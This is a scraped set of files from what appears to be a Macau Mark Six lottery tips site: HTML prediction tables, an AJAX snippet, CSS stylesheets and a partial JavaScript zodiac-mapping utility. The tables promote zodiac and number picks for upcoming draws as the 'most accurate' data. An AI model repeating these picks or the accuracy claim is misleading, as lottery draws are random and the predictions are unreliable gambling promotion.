				<th width="21%"><font color="#000000">开:羊47</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">024期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">蛇肖</span>.<span style="background-color: #FFFF00">0头</span>.<span style="background-color: #FFFF00">4尾</span>.<span style="background-color: #FFFF00">水行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:虎28</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">025期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">兔肖</span>.<span style="background-color: #FFFF00">4头</span>.<span style="background-color: #FFFF00">1尾</span>.<strike>木行</strike></span>
				</font></td>
				<th width="21%"><font color="#000000">开:蛇37</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">026期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">
				<span style="background-color: #FFFF00">羊肖</span>.<span style="background-color: #FFFF00">3头</span>.<span style="background-color: #FFFF00">6尾</span>.<span style="background-color: #FFFF00">火行</span></span>
				</font></td>
				<th width="21%"><font color="#000000">开:猪19</font></th>
			</tr>
			<tr>
				<th width="26%"><font color="#000000">027期:绝杀</font></th>
				<td><font color="#009900"><span class="zl">？肖.？头.？尾.？行</span>
				</font><font color="#000000"></font></td>
				<th width="21%"><font color="#000000">开:？00</font></th>
			</tr>
		</table></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://5sa1vad17.jianam.com/tools/Label_Ajax.ashx?action=gethttpcontent&itemename=6xiao6ma&param=&random=0.4012565127597787
body_size: -144
content:
<table border="1" width="100%" class="duilianpt1" bgcolor="#ffffff" cellspacing="0" bordercolor="#FFFFFF" bordercolorlight="#FFFFFF" bordercolordark="#FFFFFF" cellpadding="2">
			<tr>
				<td><font color="#000000">027期</font>澳彩⑥肖⑥码<font color="#000000"> 开？00 
				<br><font color="#0000FF"><span class="zl">【2026年澳门六合彩最准资料网】</span>
				</font></font></td>
			</tr>
			<tr>
				<td><font color="#000000">028期</font>澳彩⑥肖⑥码<font color="#000000"> 开？00 
				<br><font color="#0000FF"><span class="zl">【2026年澳门六合彩最准资料网】</span>
				</font></font></td>
			</tr>
			<tr>
				<td><font color="#000000">029期</font>澳彩⑥肖⑥码<font color="#000000"> 开？00 
				<br><font color="#0000FF"><span class="zl">【2026年澳门六合彩最准资料网】</span>
				</font></font></td>
			</tr>
			</table>

--- FILE ---
content_type: text/css
request_url: https://5sa1vad17.jianam.com/css/www2/index.css
body_size: 415
content:
@charset "utf-8";
/* CSS Document */
html, body {
    font-family: 'Microsoft YaHei', Arial, Helvetica, sans-serif;
    color: #000;
    font-size: 14px;
}
html{
    background: #F4F4F4;
    
}
body{
    max-width: 720px;
    margin:0 auto;
/*    overflow-x: hidden;*/
}
/*div, span, iframe, map, font, input, img, a img, samp, hr, h1, h2, h3, h4, h5, h6, p, blockquote, a, address, code, dl, dt, dd, ol, ul, li, form, label, table, tr, td, th {

    font-weight: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}*/

* {
    padding: 0;
    
    border: 0;

    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; 
}

ol, ul {
    list-style: none;
}

h1, h2, h3, h4, h5, h6 {
    font-size: 100%;
}

a:link {
    text-decoration: none;
}

a:visited {
    text-decoration: none;
}

a:hover {
    text-decoration: underline;
    color: #FF0000;
}

a:active {
    text-decoration: none;
}

a:focus {
    outline: none;
}

a.hidefocus {
    outline: none
}



input[type=text], input[type=button], input[type=submit] {
    -webkit-appearance: none;
    outline: none;
}




button {
    border: 0;
    outline: none;
    cursor: pointer;
}
input{outline:none}

.clearfix:before, .clearfix:after {
    content: "";
    display: table;
}
.clearfix:after {
    clear: both;
}
table{
    table-layout: fixed;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://5sa1vad17.jianam.com/css/www2/style.css
body_size: 5672
content:
@charset "utf-8";
/*header*/
.header{
	position: fixed;
	z-index: 99;
	height: 61px;
	width: 100%;
	max-width: 720px;
	background-image: linear-gradient(to right, #79FF79, #93FF93, #A6FFA6, #BBFFBB, #A6FFA6, #93FF93, #79FF79);
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}
.header.index-header{
	height: 98px;
}
.header .head-title-img{
	position: relative;
/*	background: rgba(0,0,0,0.6);*/
}
.head-title-img .natural{
	display: block;
	position: absolute;
	top: 2px;
	width: 60px;
	height: 60px;
	left: 50%;
	margin-left: -30px;
	-webkit-animation: z 5s linear 0s infinite;
    -moz-animation: z 5s linear 0s infinite;
    -ms-animation: z 5s linear 0s infinite;
    animation: z 5s linear 0s infinite;
    box-shadow: 0px 0px 20px #000;
    border-radius: 50%;
}
@-webkit-keyframes z {
	from {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1) scaleZ(1);
	}
	to {
		-webkit-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-moz-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		-ms-transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
		transform: translateX(0) translateY(0) translateZ(0) rotateX(0deg) rotateY(0deg) rotateZ(360deg) scaleX(1) scaleY(1) scaleZ(1);
	}
}
.header .logo-box{
	height: 50px;
}

.header .logo{
	float: left;
	height: 50px;
	margin-left: 0px;
}
.header .logo .logo-img{
	width: 208px;
	height: 50px;	
}
.header .bank{
    float: right;
    position: relative;
    width: 80px;
    height: 50px;
}
.header .bank a{
	display: block;
    color: #fff;
    font-size: 12pt;
    text-align: center;
    padding-top: 14px;
}
.header .bank img{
	display: block;
	width: 75px;
	height: 50px;
	margin:0 auto;
}




.nullbox{
	height: 100px;
}
.subnullbox{
	height: 61px;
}
/*nav*/
.nav{
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	overflow: hidden;
	border-top: 1px solid #000;
}
.nav span{
	display: block;
	float: left;
	height: 30px;
	line-height: 30px;
	width: 16.66%;
	text-align: center;
	cursor: pointer;
}
.nav span:hover{
	background:#292929;
}
.nav.pf span:hover{

}
.box{
	margin:5px 0;
	border-radius: 5px;
	overflow: hidden;
	background-image: linear-gradient(to right, #79FF79, #93FF93, #A6FFA6, #BBFFBB, #A6FFA6, #93FF93, #79FF79);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99000000, endcolorstr=#99000000);
}
.dbt img{
	margin-top: 98px;
	margin-bottom: -8px;
}
/*news*/
.news-title{
	float: left;
    padding-left: 5px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;

}
.news-title img{
	display: block;
	float: left;
	width: 35px;
	height: 35px;
	margin-right:5px;
}
.txtMarquee-left{ padding:0 1px;width:auto;position:relative;overflow: hidden;}
.txtMarquee-left .bd ul{ overflow:hidden; zoom:1; }
.txtMarquee-left .bd ul li{ margin-right:20px;  float:left; height:35px; line-height:35px;  text-align:left; _display:inline; width:auto !important;color: #000;  }
.txtMarquee-left .bd ul li a{color: #fff;}
.txtMarquee-left .bd ul li a:hover{text-decoration: underline;}


/*content*/
.subnav{
	border-radius:5px;
	padding:5px 0;
	    background: #e1f5f7;
	overflow: hidden;
}
.subnav a{
	display: block;
	float: left;
	width: 20%;
	text-align: center;
	font-size: 12pt;
	color: #000;
	font-weight: bold;
	text-shadow: 0px 2px 1px #ff9c00;
}
.subnav a img{
	display: block;
	width: 80px;
	height:80px;
	margin:0 auto 2px;
	animation-duration:1s;
	animation-fill-mode:both;
}
.subnav a:nth-child(1) img,.subnav a:nth-child(2) img{
	animation-name:fadeInLeft;
}
.subnav a:nth-child(3) img{
	animation-name:bounceInDown;
}
.subnav a:nth-child(4) img,.subnav a:nth-child(5) img{
	animation-name:fadeInRight;
}
.ggimg{
	margin:5px 0;
}
.ggimg a img{
	width: 60px;
	height: 60px;
}
@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}
@keyframes fadeInRight{0%{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}
@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}
.subnav a:hover{
	animation-name:pulse;
	animation-duration:1s;
	animation-fill-mode:both;
}
@keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}
.pad{
	padding:4px 4px;
}
.padt{
	padding:4px 4px 1px 4px;
}
.xjbox{
	margin: 5px 0;
    border-radius: 5px;
    overflow: hidden;
    background: #000;
}
.sup-title{
	font-size: 14pt;
	height: 50px;
	line-height: 50px;
	margin:5px 0;
	text-align: center;
	color: #fff;
	background: #b99b5f;
	border-radius: 5px;
	text-shadow: 0px 1px 10px #000;
	overflow: hidden;
	border:1px solid #000;

}
.jiesitable{
	width: 100%;
	text-align: center;
	word-wrap: break-word;
	font-size:13pt;
	table-layout: fixed;
	border-radius: 8px;
	color: #fff;
	font-weight: bold;
	font-family: 'simsun';
}
.jiesitable tr{
	height: 30px;
}
.jiesitable th,.jiesitable td{
/*	white-space: nowrap;
	overflow: hidden;*/
	text-overflow: ellipsis;
	border:1px solid #b69157;	
}
.listtable{
	color: #000;
	table-layout: fixed;
}
.listtable tr{
	height: 25px;
}
.listtable th,.listtable td{
	padding:4px 4px;
}
.listtable th{
	font-size: 20pt;
	text-align: center; 
	border-bottom:1px solid #000;
	text-shadow: 1px 4px 1px #b99b5f;
}
.listtable td{
	height: 22px;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px solid #b99b5f;
	font-size: 14pt
}
.listtable td a{
	display: block;
	height: 22px;
	line-height: 22px;
	color: #000;
	font-weight: bold;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
}
.gg{
	color: #000;
	table-layout: fixed;
}
.gg tr{
	height: 25px;
}
.gg th,.gg td{
	padding:4px 4px;
}
.gg th{
	font-size: 20pt;
	text-align: center; 
	border-bottom:1px solid #000;
	text-shadow: 1px 4px 1px #b99b5f;
}
.gg td{
	height: 22px;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px solid #383232;
	font-size: 18pt
}
.gg td a{
	display: block;
	color: #000;
	font-weight: bold;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
}
.gjpxj{
	color: #000;
	table-layout: fixed;
}
.gjpxj tr{
	height: 25px;
}
.gjpxj th,.gjpxj td{
	padding:1px 1px;
}
.gjpxj th{
	font-size: 20pt;
	text-align: center; 
	border-bottom:1px solid #000;
	text-shadow: 1px 4px 1px #b99b5f;
}
.gjpxj td{
	height: 22px;
	text-overflow: ellipsis;
	border-bottom: 1px solid #b99b5f;
	font-size: 14pt;
	font-weight: bold;
}
.spm{
	color: #000;
	table-layout: fixed;
}
.spm tr{
	height: 25px;
}
.spm th,.spm td{
	padding:4px 4px;
}
.spm td{
	height: 22px;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px solid #b99b5f;
	font-size: 14pt;
	text-align: center;
}
.spm td a{
	display: block;
	height: 22px;
	line-height: 22px;
	color: #000;
	font-weight: bold;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
}

.img-title{
	width: 65%;
	float: right;
	text-align: center;
	margin-bottom: 35px;
}
.img-title h1{
	margin-top: 30px;
	font-size: 52px;
	letter-spacing: 6px;
	text-shadow: 0px 2px 1px #000;
	color: red;
}
.img-title h2{
	margin-top: 32px;
	font-size: 24px;
	color: #0060ff;
	letter-spacing: 13px;
	text-shadow: 0px 2px 1px #000;
}
.text-box {
	height: 197px;
	/*background: url('zgl.png') no-repeat left top;*/
}
.listtable.icon6 {
	/*background: #fff url('img1.png') no-repeat bottom right;*/
}
.listtable.icon6 td a{
	color: #000;
}
.xjimg-list{
	background: rgba(255,255,255,0.6)
}
.img-list-box {
	/*background: url('img2.png') no-repeat top right;*/
}
.img-list-title{
	margin:5px 0;
	text-align: center;
	font-size: 32px;
	color: #ffff00;
	font-weight: bold;
	text-shadow: 0px 1px 1px #000;
}
.sideMenu{ height: 248px;border:1px solid #000; border-radius: 5px;overflow: hidden;}
.sideMenu h3{ height:42px; line-height:42px; padding-left:10px;  cursor:pointer;font-size:20px;color: #fff;text-align:center;background: #000;border-bottom:1px solid #fff;}
.sideMenu h3 em{ float:right; display:block; width:40px; height:42px;   background:url('icoAdd.png') no-repeat 16px 12px; cursor:pointer }
.sideMenu h3.on em{ background-position:16px -57px; }
.sideMenu ul{ padding:20px 25px; color:#999; display:none;}
.sideMenu ul li{
	float: left;
	width: 25%;
	height: 80px;
}
.sideMenu ul li a{
	display: block;
	width: 90%;
	margin:0 auto;
	height: 80px;
	line-height: 80px;
	text-align: center;
	background: rgba(97,152,191,0.7);
	border-radius: 10px;
	border:1px solid #fff;
	color: #000e42;
	font-size: 18px;
	transition: all 0.5s;
}
.sideMenu ul li a:hover{
	background: rgba(0,0,0,0.7);
	color: #fff;
	border:1px solid #000;
}
.qxtable{
	color: #000;
    background: #fff;
    font-weight: bold;
    word-wrap: break-word; 
    word-break: break-all;	
    text-align: center;
}
.qxtable tr {
     height: 30px; 
}
.qxtable th, .qxtable td {
    border:1px solid #fff;
}
.qxtable th{
	font-size: 18px;
	background: #fff89c;
	text-align: center;
	color: red;
}
.qxtable td {
    text-overflow: ellipsis;    
    font-size: 24px;
}
.qxtable .xz {   
    font-size: 36px;
}
.qxtable .xz1 {   
    font-size: 20px;
}
.qxtable .xz2 {   
    font-size: 30px;
}
.qxtable.left{
	text-align: left;
}
.qxtable.left th{
	text-align: left;
}
.qxtable.yxym{
	table-layout:auto;
	word-wrap: break-word;
    word-break: break-all;
/*    background:#fff url(../images/tjl.png) center center no-repeat;
*/}
.qxtable.yxym td{
	font-size: 14pt;
}
.qxtable.yxym tr td:nth-child(1){
	background: #edf7f7;
	width: 21%;
}
.qxtable.yxym tr td:nth-child(3){
	background: #edf7f7;
	width: 14%;
}
.qxtable.yxym tr td:nth-child(2){
	background: #f7f7f7;
	width: 65%;
	font-size: 24px;
}
.qxtable .jx {   
    font-size: 20px;
}
.list-title{
	height: 28px;
	line-height: 23px;
	font-size: 16pt;
    text-align: center;
    border-bottom: 1px solid #738e9f;
    text-shadow: 1px 4px 1px #b99b5f;
    background: #fff;
    color: #000;
    font-weight: bold;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}
.riqi{
	font-size: 19pt;
    text-align: center;
    font-weight: bold;
}
.haoju{
	font-size: 20pt;
    text-align: center;
    font-weight: bold;
}
#yxym .list-title{
	background: linear-gradient(transparent,#f7f3f3);
	font-size: 26px;
	color: #000;
	text-shadow: 0px 0px 10px #e5e5e5;

}

ul {margin: 1px;}
.post-list{text-align:center;}
.post-list-tit-pic{margin-bottom:6px}
.post-list li{padding: 3px 3px;
    border-radius: 0px;
    background-color: #fff;}

.post-list a{
height: 36px;
line-height: 36px;
text-align: center;
border: solid 1px #ddd;
border-radius: 8px;
background: #eee;
background-image: linear-gradient(to top, #fff, #eee, #fff);
box-shadow: 0 2px 5px rgba(0,0,0,0.1);
display: block;
font-size: 20px;
font-weight: bold;
color: #000;
}
.post-list a .ci{
font-size: 23px;
}

.jueshatable{
	table-layout: auto;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #000;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99ffffff, endcolorstr=#99ffffff);
}
.jueshatable tr{
	height: 25px;
}
.jueshatable th{
	background: #000;
	color: #fff;
	border:1px solid #636262;
}
.jueshatable td{
	font-weight: bold;
	border:1px solid #636262;
	width: 50%;
}

.guanggao{
	table-layout: auto;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #000;
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99ffffff, endcolorstr=#99ffffff);
}
.guanggao tr{
	height: 25px;
}
.guanggao img{
	width: 710px;
	height: 45px;
}
.guanggao a{
	font-size: 16pt;
	color: #FF0000;
}
.guanggao td{
	font-weight: bold;
	border:0px solid #636262;
	width: 100%;
}
.liuxiao{
	table-layout: auto;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #ffdfff;
}
.liuxiao tr{
	height: 25px;
}
.liuxiao td{
	font-weight: bold;
	border:1px solid #fff;
	width: 100%;
}
.shierma{
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #fff;
}
.shierma tr{
	height: 25px;
}
.shierma td{
	font-weight: bold;
	border:1px solid #C0C0C0;
	width: 100%;
}
.yjxj{
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #BBDDFF;
}
.yjxj tr{
	height: 25px;
}
.yjxj td{
	font-weight: bold;
	border:1px solid #fff;
	width: 100%;
}
.gongshi{
	color: #000;
	table-layout: fixed;
}
.gongshi tr{
	height: 25px;
}
.gongshi th,.gongshi td{
	padding:2px 2px;
}
.gongshi th{
	font-size: 20pt;
	text-align: center; 
	border-bottom:1px solid #000;
	text-shadow: 1px 4px 1px #b99b5f;
}
.gongshi td{
	height: 22px;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border: 1px solid #efe8e8;
	font-size: 16pt;
	text-align:center;
}
.gongshi td a{
	display: block;
	color: #0000FF;
	font-weight: bold;
	overflow: hidden;
	white-space: nowrap;
	overflow: hidden;
}
.duilianpt{
	table-layout: auto;
	color: #FF0000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #fff;
}
.duilianpt tr{
	height: 30px;
}
.duilianpt td{
	font-weight: bold;
	border:1px solid #C0C0C0;
	font-size: 18pt;
}
.duilianpt th{
	font-weight: bold;
	border:1px solid #C0C0C0;
	font-size: 18pt;
}
.duilianpt td .zl{
	font-size: 20pt;
}

.duilianpt1{
	table-layout: auto;
	color: #FF0000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #fff;
}
.duilianpt1 tr{
	height: 30px;
}
.duilianpt1 td{
	font-weight: bold;
	border:1px solid #C0C0C0;
	font-size: 17pt;
}
.duilianpt1 td .zl{
	font-size: 20pt;
}
.duilianpt1 th{
	font-weight: bold;
	border:1px solid #C0C0C0;
	font-size: 17pt;
}
.pnzl{
	table-layout: auto;
	color: #000;
	border-radius: 5px;
	overflow: hidden;
	text-align: center;
	background: #f5f5f5;
}
.pnzl tr{
	height: 25px;
}
.pnzl td{
	font-weight: bold;
	border:1px solid #fff;
	width: 33.3%;
	font-size: 12pt;
	font-family: 微软雅黑;
}
.pnzl a{
	color: #000;
}

/*footer*/
.foot-img {
	padding-bottom: 0px;
	/*background: url('foot-img.png') no-repeat center bottom;*/
}
.footer-link{
	height: 30px;
	line-height:30px;
	text-align: center;
	border-bottom: 1px solid #000;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.footer-link a{
	color: #6198bf;
	margin:0 10px;
}
.footer-link a:hover{
	text-decoration: underline;
}
.copyright{
	width: 80%;
	margin:0 auto;
	text-align: center;
	padding-bottom: 5px;
	margin-bottom:5px;
	border-bottom:1px solid #000;
	color: #000;
}
.xjct{
	background-image: linear-gradient(to right, #79FF79, #93FF93, #A6FFA6, #BBFFBB, #A6FFA6, #93FF93, #79FF79);
	filter: progid:DXImageTransform.Microsoft.gradient(startcolorstr=#99bdb657, endcolorstr=#99bdb657);
}






/*sub*/
.tablebox{
	text-align: center; 
	border-collapse: collapse;
	table-layout: fixed;
	width: 100%;
}
.tablebox tr{
	line-height: 32px;
}
.tablebox td{
	border: 1px solid #e5e5e5;
    word-break: break-all;
    padding: 3px 2px;
}
.tablebox a{
	color: rgb(255, 0, 0);
	text-decoration: underline;
	font-weight: bold;
	font-size: 16px;
}
.subList-bg {
	/*background:#fff url('subList-bg.png') no-repeat top right;*/
}
.subTextTitle{
	color: #000;
    padding: 8px 8px 0px 8px;
    border-top-left-radius:8px;
    border-top-right-radius:8px;
}
.subTextTitle h1{
	height: 40px;
	line-height: 40px;
	overflow: hidden;
    font-size: 18px;
    font-weight: bold;
}
.subTextTitle h2{
	color: #9e6101;
	text-indent: 6px;
}
.subTextTitle p{
	color: #d2b335;
	border-top: 1px solid #ffeda4;
	border-bottom: 1px solid #ffeda4;
	padding:10px 0;
	margin-top:10px;
	text-indent: 6px;
}
.tablebox.imgbox a {
    display: block;
    height: 44px;
}
.tablebox.imgbox img {
    width: 100%;
    height: 44px;
}
.subListTable{
	padding:4px 8px 8px 8px;
	color: #000;
}
.subListTable td{
	line-height: 32px;
	border-bottom: 1px solid #ffeda4;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
	font-weight: bold;
}
.foot-subTextTitle{
	padding:0 8px;
}
.foot-subTextTitle p{
	color: #d2b335;
	padding-bottom: 10px;
	border-bottom: 1px solid #ffeda4;
}

@media screen and (max-width: 610px){
.riqi{
	font-size: 15pt;
}
.pad {
    padding: 2px 2px;
}
.padt{
	padding:2px 2px 0.1px 2px;
}
	#yxym .list-title{
	font-size: 20px;
}
.duilianpt td{
	font-size: 15pt;
}
.duilianpt td .zl{
	font-size: 17pt;
}
.duilianpt th{
	font-size: 14pt;
}
.duilianpt1 td{
	font-size: 16pt;
}
.duilianpt1 td .zl{
	font-size: 19pt;
}
.duilianpt1 th{
	font-size: 14pt;
	}
.qxtable td {
    font-size: 20px;
}
.qxtable .xz {   
    font-size: 28px;
}
.qxtable .xz1 {   
    font-size: 13px;
}
.qxtable .xz2 {   
    font-size: 24px;
}
.listtable td{
		font-size: 13pt;
}
.qxtable.yxym td {
    font-size: 12pt;
}
.post-list a{font-size:21px
}
.gg td{
	font-size: 13pt
}
.gg td a{
	height: 22px;
    line-height: 26px;
}
}
@media screen and (max-width: 524px){
.pad {
    padding: 2px 2px;
}
	#yxym .list-title{
	font-size: 18px;
}
.riqi{
	font-size: 12pt;
}
.haoju{
	font-size: 14pt;
}
.box,.subnav,.xjbox{
		margin:3px 0px ;
	}
.subnav a{
		font-size: 11pt;
	}
.subnav a img{
		width: 60.8px;
		height: 60.8px;
	}
.ggimg a img{
		width: 40px;
		height: 40px;
	}
.xjbox table,.listtable td{
		font-size: 10pt;
	}
.sideMenu ul li a{
		font-size: 12px;
	}
.img-title{
		width: 90%;
	}
.img-title h2{
		letter-spacing: 7px;
	}
.head-title-img .natural{
		left: 73%;
	}
.header .logo{
		margin-left: 3px;
	}
.nav span{
		font-size: 10px;
	}
.qxtable.yxym td{
		font-size: 12px;
	}
.qxtable.yxym tr td:nth-child(2){
		font-size: 20px;
	}
.qxtable .jx {   
    font-size: 18px;
}
.guanggao img{
	width: 100%;
	height: 33px;
	}
.guanggao a{
	font-size: 10pt;
	}
.gongshi td{
	font-size: 12pt;
	}
.duilianpt td{
	font-size: 13pt;
}
.duilianpt td .zl{
	font-size: 15pt;
}
.duilianpt th{
	font-size: 13pt;
	}
.duilianpt1 td{
	font-size: 15pt;
}
.duilianpt1 td .zl{
	font-size: 17pt;
}
.duilianpt1 th{
	font-size: 13pt;
	}
.pnzl td{
	font-size: 11pt;
}
.qxtable td {
    font-size: 16px;
}
.qxtable .xz {   
    font-size: 22px;
}
.qxtable .xz1 {   
    font-size: 12px;
}
.qxtable .xz2 {   
    font-size: 16px;
}
.gjpxj td{
	font-size: 12pt;
}
.post-list a{font-size:18px
}
.post-list a .ci{font-size: 22px;
}
.gg td{
	font-size: 12pt
}
}
@media screen and (max-width: 408px){
.riqi{
	font-size: 11pt;
}
.haoju{
	font-size: 13pt;
}
.qxtable td {
    font-size: 14px;
}
.qxtable .xz {   
    font-size: 20px;
}
.qxtable .xz1 {   
    font-size: 11px;
}
.qxtable .xz2 {   
    font-size: 14px;
}
.qxtable.yxym tr td:nth-child(2){
		font-size: 18px;
	}
.qxtable .jx {   
    font-size: 16px;
}
#yxym .list-title{
	font-size: 17px;
}
.duilianpt td {
    font-size: 12pt;
}
.duilianpt td .zl{
	font-size: 14pt;
}
.duilianpt th{
	font-size: 11pt;
}
.duilianpt1 td{
	font-size: 13pt;
}
.duilianpt1 td .zl{
	font-size: 15pt;
}
.duilianpt1 th{
	font-size: 12pt;
	}
.xjbox table,.listtable td{
	font-size: 9pt;
}
.pnzl td {
    font-size: 10pt;
}
.gongshi td{
	font-size: 11pt;
	}
.post-list a{font-size:15px
}
.post-list a .ci{font-size: 20px;
}
.gg td{
	font-size: 11pt
}
}
@media screen and (max-width: 358px){
.riqi {
    font-size: 10pt;
}
.haoju {
    font-size: 12pt;
}
.qxtable td {
    font-size: 12px;
}
.duilianpt td {
    font-size: 11pt;
}
.duilianpt td .zl{
	font-size: 13pt;
}
.duilianpt th {
    font-size: 10pt;
}
.duilianpt1 td{
	font-size: 11pt;
}
.duilianpt1 td .zl{
	font-size: 14pt;
}
.duilianpt1 th{
	font-size: 10pt;
	}
.post-list a{font-size:14px
}
.post-list a .ci{font-size: 18px;
}
#yxym .list-title {
    font-size: 15px;
}
.qxtable.yxym tr td:nth-child(2){
		font-size: 15px;
	}
.qxtable .jx {   
    font-size: 14px;
}


}
.blgg a{text-decoration: none;}
.blgg a:hover{text-decoration:underline;}

.blgg {
    table-layout: auto;
    color: #000;
    border-radius: 0px;
    overflow: hidden;
    text-align: center;
    background: #fff;
    
}
.blgg td {
    font-weight: bold;
    border: 1px solid #fefefe;
    font-size: 18pt;
    padding: 2px 2px;
    white-space: nowrap;
}

.blgg a {
    line-height: 35px;
    text-align: center;
    border: solid 1px #ddd;
    border-radius: 8px;
    background: #eee;
    background-image: linear-gradient(to top, #fff, #eee, #fff);
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);
    display: block;
    font-weight: bold;
    color: #000;
    text-decoration: none;
    padding-left: 0px;
}


@media screen and (max-width: 580px){
.blgg td{
  font-size: 15pt;
  }
}
@media screen and (max-width: 480px){
.blgg td{
  font-size: 13pt;
  }
}
@media screen and (max-width: 408px){
.blgg td {
    font-size: 12pt;
}
.blgg a {
    line-height: 30px;
}
}
@media screen and (max-width: 358px){
.blgg td {
    font-size: 11pt;
}
}

--- FILE ---
content_type: text/css
request_url: https://5sa1vad17.jianam.com/css/www/swiper.css
body_size: 156
content:
/*flash*/
.index_banner{width:100%;height:0;padding-bottom:200px;position:relative;overflow:hidden;margin-bottom: -5px;}
.index_banner .swiper-wrapper{position:absolute;left:0;top:0;width:100%;height:100%;z-index:5;}
.index_banner .swiper-slide img{display:block;width:100%;height:100%;/*object-fit:cover;*/}
.index_banner .swiper-pagination-bullets{bottom:0px!important;}
.index_banner .swiper-pagination-bullet{background:#FFF;opacity:1;width:13px;height:13px;border-radius:7px;}
.index_banner .swiper-pagination-bullet-active{width:37px;background:#ca0d00;}
/*668���?���?*/
@media screen and (max-width:721px){
  .index_banner{padding-bottom:200px;}
  .index_banner .swiper-button-prev{display:none;}
  .index_banner .swiper-button-next{display:none;}
  .index_banner .swiper-pagination-bullet{width:7px;height:7px;}
  .index_banner .swiper-pagination-bullet-active{width:26px;}
}
/*500���?���?*/
@media screen and (max-width:499px){
  .index_banner{padding-bottom:150px;}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://5sa1vad17.jianam.com/js/lhc.utils.js
body_size: 2749
content:
/**
 * 彩票属性工具 v1.5 发布日期：2020-10-31
 */

var lhc = {
    nayin: ["金", "金", "火", "火", "木", "木", "土", "土", "金", "金", "火", "火", "水", "水", "土", "土", "金", "金", "木", "木", "水", "水", "土", "土", "火", "火", "木", "木", "水", "水", "金", "金", "火", "火", "木", "木", "土", "土", "金", "金", "火", "火", "水", "水", "土", "土", "金", "金", "木", "木", "水", "水", "土", "土", "火", "火", "木", "木", "水", "水"],
    zodiac: ["鼠", "牛", "虎", "兔", "龙", "蛇", "马", "羊", "猴", "鸡", "狗", "猪"],

    red: { 1: true, 2: true, 7: true, 8: true, 12: true, 13: true, 18: true, 19: true, 23: true, 24: true, 29: true, 30: true, 34: true, 35: true, 40: true, 45: true, 46: true },
    blue: { 3: true, 4: true, 9: true, 10: true, 14: true, 15: true, 20: true, 25: true, 26: true, 31: true, 36: true, 37: true, 41: true, 42: true, 47: true, 48: true },
    green: { 5: true, 6: true, 11: true, 16: true, 17: true, 21: true, 22: true, 27: true, 28: true, 32: true, 33: true, 38: true, 39: true, 43: true, 44: true, 49: true },
	
    /// <summary>
    /// 常用，获得号码生肖，调用方法：lhc.getZodiac(year,num)
    /// </summary>
	/// <param name="year">农历年份</param>
    /// <param name="num">号码</param>
	/// <returns></returns>
    getZodiac: function (year, num) {
        return this.getZodiacList(year)[(Number(num) - 1) % 12];
    },

    /// <summary>
